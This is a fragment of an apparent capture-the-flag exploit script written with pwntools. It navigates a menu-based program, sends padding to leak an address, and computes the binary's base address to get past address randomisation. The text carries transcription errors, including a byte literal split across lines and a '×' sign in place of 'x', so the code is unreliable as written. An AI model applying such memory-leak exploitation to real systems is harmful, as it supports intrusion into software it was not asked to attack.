 33 # navigate the program
34 io.recvuntil(b">")
35 io.sendline(b"2")
36 io.recvuntil(b"What do you wish to sell?")
37 io.sendline(b"A"*8)
38 io.recvuntil(b"How much do you want for it?")
39
40 # leak a program address
41 io.sendline(b"A"*7)
42 leakAddr = io.recvuntil(b"3> Exit")
43 leakAddr=pwn.unpack(leakAddr[15:21].ljust(8,b"\x0
0"))
44 pwn.info("Leaked Addr: %#x",leakAddr)
45
46 # calculate base address
47 baseAddr = leakAddr - 0×40c0
48 pwn.info("Base Addr: %#x", baseAddr)
49
50 io.interactive()